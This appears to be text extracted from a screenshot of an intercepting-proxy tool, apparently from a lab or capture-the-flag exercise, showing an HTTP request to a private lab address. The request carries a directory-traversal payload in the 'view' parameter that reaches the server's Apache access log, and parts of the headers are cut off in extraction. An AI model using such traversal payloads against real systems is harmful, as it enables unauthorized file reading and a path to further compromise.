 Request to http://10.10.69.30:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.69.30
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
ation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11